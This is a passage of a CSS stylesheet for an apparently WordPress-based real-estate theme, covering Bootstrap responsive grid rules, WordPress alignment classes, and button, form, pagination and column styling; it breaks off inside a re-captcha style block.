  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
  background-color: #eee;
  border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}

.hero-unit li {
  line-height: 30px;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

/*
 * 2. Bootstrap responsive styles
 */
@-ms-viewport {
  width: device-width;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.5641%;
    *margin-left: 2.51091%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.5641%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.45299%;
    *width: 91.3998%;
  }
  .row-fluid .span10 {
    width: 82.90598%;
    *width: 82.85279%;
  }
  .row-fluid .span9 {
    width: 74.35897%;
    *width: 74.30578%;
  }
  .row-fluid .span8 {
    width: 65.81197%;
    *width: 65.75877%;
  }
  .row-fluid .span7 {
    width: 57.26496%;
    *width: 57.21177%;
  }
  .row-fluid .span6 {
    width: 48.71795%;
    *width: 48.66476%;
  }
  .row-fluid .span5 {
    width: 40.17094%;
    *width: 40.11775%;
  }
  .row-fluid .span4 {
    width: 31.62393%;
    *width: 31.57074%;
  }
  .row-fluid .span3 {
    width: 23.07692%;
    *width: 23.02373%;
  }
  .row-fluid .span2 {
    width: 14.52991%;
    *width: 14.47672%;
  }
  .row-fluid .span1 {
    width: 5.98291%;
    *width: 5.92971%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12821%;
    *margin-left: 105.02182%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.5641%;
    *margin-left: 102.45772%;
  }
  .row-fluid .offset11 {
    margin-left: 96.5812%;
    *margin-left: 96.47481%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709%;
    *margin-left: 93.91071%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03419%;
    *margin-left: 87.92781%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47009%;
    *margin-left: 85.3637%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48718%;
    *margin-left: 79.3808%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92308%;
    *margin-left: 76.81669%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017%;
    *margin-left: 70.83379%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37607%;
    *margin-left: 68.26969%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316%;
    *margin-left: 62.28678%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82906%;
    *margin-left: 59.72268%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615%;
    *margin-left: 53.73977%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205%;
    *margin-left: 51.17567%;
  }
  .row-fluid .offset5 {
    margin-left: 45.29915%;
    *margin-left: 45.19276%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504%;
    *margin-left: 42.62866%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75214%;
    *margin-left: 36.64575%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803%;
    *margin-left: 34.08165%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20513%;
    *margin-left: 28.09875%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64103%;
    *margin-left: 25.53464%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65812%;
    *margin-left: 19.55174%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09402%;
    *margin-left: 16.98763%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111%;
    *margin-left: 11.00473%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54701%;
    *margin-left: 8.44063%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.76243%;
    *margin-left: 2.70924%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.76243%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.43646%;
    *width: 91.38327%;
  }
  .row-fluid .span10 {
    width: 82.87293%;
    *width: 82.81974%;
  }
  .row-fluid .span9 {
    width: 74.30939%;
    *width: 74.2562%;
  }
  .row-fluid .span8 {
    width: 65.74586%;
    *width: 65.69266%;
  }
  .row-fluid .span7 {
    width: 57.18232%;
    *width: 57.12913%;
  }
  .row-fluid .span6 {
    width: 48.61878%;
    *width: 48.56559%;
  }
  .row-fluid .span5 {
    width: 40.05525%;
    *width: 40.00206%;
  }
  .row-fluid .span4 {
    width: 31.49171%;
    *width: 31.43852%;
  }
  .row-fluid .span3 {
    width: 22.92818%;
    *width: 22.87499%;
  }
  .row-fluid .span2 {
    width: 14.36464%;
    *width: 14.31145%;
  }
  .row-fluid .span1 {
    width: 5.8011%;
    *width: 5.74791%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486%;
    *margin-left: 105.41848%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243%;
    *margin-left: 102.65605%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96133%;
    *margin-left: 96.85494%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1989%;
    *margin-left: 94.09251%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779%;
    *margin-left: 88.29141%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.63536%;
    *margin-left: 85.52898%;
  }
  .row-fluid .offset9 {
    margin-left: 79.83425%;
    *margin-left: 79.72787%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182%;
    *margin-left: 76.96544%;
  }
  .row-fluid .offset8 {
    margin-left: 71.27072%;
    *margin-left: 71.16434%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50829%;
    *margin-left: 68.4019%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718%;
    *margin-left: 62.6008%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475%;
    *margin-left: 59.83837%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14365%;
    *margin-left: 54.03726%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38122%;
    *margin-left: 51.27483%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011%;
    *margin-left: 45.47373%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81768%;
    *margin-left: 42.7113%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657%;
    *margin-left: 36.91019%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414%;
    *margin-left: 34.14776%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45304%;
    *margin-left: 28.34666%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69061%;
    *margin-left: 25.58422%;
  }
  .row-fluid .offset2 {
    margin-left: 19.8895%;
    *margin-left: 19.78312%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707%;
    *margin-left: 17.02069%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32597%;
    *margin-left: 11.21958%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56354%;
    *margin-left: 8.45715%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .dropdown-menu a:hover {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

/*
 * 3. Core theme styles
 */
/**
 * Social Media Colors;
 */
/* Facebook */
/* Twitter */
/* LinkedIn */
/* Google+ */
/* Instagram */
/* Skype */
/* YouTube */
/* Pinterest */
/* Tumblr */
/* RSS */
/* StumbleUpon */
/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 0;
  text-align: center;
}

.gallery-caption {
  font-size: 11px;
  line-height: 18px;
  padding: 5px 0;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.alert-wrapper {
  margin-bottom: 80px;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

a:hover {
  color: #df5400;
}

::-moz-selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

.only-for-print {
  display: none;
}

/*  Real Btn
--------------------------------------------------------*/
.real-btn, .btn-blue, .btn-grey, .sidebar .widget .dsidx-widget .submit {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
  padding: 8px 16px;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
  border-radius: 0;
  border: none;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
  background-color: #ec894d;
  outline: none;
}

.real-btn:hover, .btn-blue:hover, .btn-grey:hover, .sidebar .widget .dsidx-widget .submit:hover, .real-btn.current, .current.btn-blue, .current.btn-grey, .sidebar .widget .dsidx-widget .current.submit, .real-btn:focus, .btn-blue:focus, .btn-grey:focus, .sidebar .widget .dsidx-widget .submit:focus, .real-btn:active, .btn-blue:active, .btn-grey:active, .sidebar .widget .dsidx-widget .submit:active {
  background-color: #e3712c;
  color: #fff;
  box-shadow: none;
  outline: none;
}

.btn-mini {
  padding: 8px 29px;
  font-size: 14px;
}

.btn-small {
  padding: 11px 36px;
  font-size: 18px;
}

.btn-large {
  padding: 12px 48px;
  font-size: 20px;
}

.btn-blue {
  font-weight: bold;
  background-color: #58caec;
}

.btn-blue:hover, .btn-blue.current {
  background-color: #18aad5;
}

.btn-grey {
  font-weight: bold;
  background-color: #aeadad;
}

.btn-grey:hover, .btn-grey.current {
  background-color: #838181;
}

body a,
.container a {
  text-decoration: none;
}

/* Body
--------------------------------------------------------*/
body {
  background-color: #f5f5f5;
  overflow-x: hidden;
}

html.swipebox-html {
  overflow: hidden !important;
}

html.swipebox-html body {
  direction: ltr;
}

/* Layouts
--------------------------------------------------------*/
.contents {
  margin-bottom: 45px;
}

.main {
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
  margin-bottom: 30px;
}

.page-template-template-home-php .main {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.page-template-template-home-php .main.top-border {
  border-top: 1px solid #dedede;
}

.sidebar {
  margin-bottom: 30px;
}

/* Input Styles
--------------------------------------------------------*/
input[type="number"],
input[type="date"],
input[type="number"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="text"],
input[type="password"],
textarea {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 24px;
  color: #394041;
  border-radius: 0;
}

input[type="number"]:focus,
input[type="date"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #dedede;
  box-shadow: none;
}

textarea {
  height: auto;
}

/* Contact Form 7
--------------------------------------------------------*/
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="text"] {
  width: 60%;
}

.wpcf7 textarea {
  width: 90%;
}

.wpcf7 .wpcf7-select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  box-shadow: inset 0 0 2px #e9e9e9;
}

/* Select Box
--------------------------------------------------------*/
.selectwrap {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.selectwrap input {
  width: auto;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 12px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.selectwrap input[disabled] {
  background-color: #eeeeee;
  cursor: not-allowed;
}

.selectbox-wrapper {
  width: 100%;
  position: absolute;
  top: 33px;
  left: 0px;
  z-index: 1800;
}

.selectbox-wrapper ul {
  list-style: none;
  background-color: #fff;
  border: 1px solid #dedede;
  margin: 0;
}

.selectbox-wrapper ul li {
  cursor: pointer;
  color: #7b8283;
  font-size: 14px;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

.selectbox-wrapper ul li:hover {
  background-color: #f7f7f7;
}

.disabled .selectbox {
  background-color: #fafafa;
  pointer-events: none;
}

/* More Details
--------------------------------------------------------*/
.more-details {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  display: inline-block;
  margin-bottom: 10px;
}

.more-details .fa-caret-right {
  font-size: 10px;
  margin-left: 6px;
  vertical-align: 1px;
}

.more-details:hover {
  color: #df5400;
}

/* Pagination
--------------------------------------------------------*/
.pagination {
  margin: 12px 0;
  text-align: center;
}

.pagination a {
  padding: 7px 13px;
  margin: 0 1px 5px;
  background-color: #dedede;
  color: #8b9293;
}

.pagination a.next {
  padding-left: 33px;
  padding-right: 33px;
}

.pagination a.previous {
  padding-left: 22px;
  padding-right: 22px;
}

.pages-nav a {
  margin-right: 10px;
}

.svg-loader {
  display: none;
  text-align: center;
}

/* Columns Style
--------------------------------------------------------*/
.columns {
  line-height: 24px;
}

.columns h1.title, .columns h2.title, .columns h3.title, .columns h4.title, .columns .property-item h4 a.title, .property-item h4 .columns a.title, .columns h5.title, .columns h6.title {
  color: #ec894d;
}

.columns {
  margin: 0px 0px 0px -2%;
  overflow: hidden;
}

.columns .one-third {
  width: 31.33%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .two-third {
  width: 64.66%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-fourth {
  width: 23%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .three-fourth {
  width: 73%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-half {
  width: 48%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .single-col {
  width: 98%;
  margin: 0px 0px 0px 2%;
}

.lt-ie8 .columns {
  margin: 0px 0px 0px 0;
}

.lt-ie8 .columns .one-fourth {
  width: 22%;
  margin: 0px 0px 0px 2%;
  float: left;
}

/* Features page
--------------------------------------------------------*/
p .icon-remove {
  float: right;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
  top: 11px;
  right: 15px;
}

.inner-wrapper .hentry p.info {
  border: 1px solid #bbe7f2;
  background-color: #d9f5fc;
  color: #38b6d7;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.tip {
  border: 1px solid #d5cb61;
  background-color: #f1e884;
  color: #6b6631;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.success {
  border: 1px solid #6bb53e;
  background-color: #87d05b;
  color: #284b13;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.error {
  border: 1px solid #c22b26;
  background-color: #d74c47;
  color: #7e1613;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

/*  re-captcha styles
--------------------------------------------------------*/
.recaptcha_widget {
  box-sizing: "border-box";
  max-width: 293px;
  border: 1px solid #dedede;
  padding: 10px;
  background: #fff;
  margin: 0 0 10px;
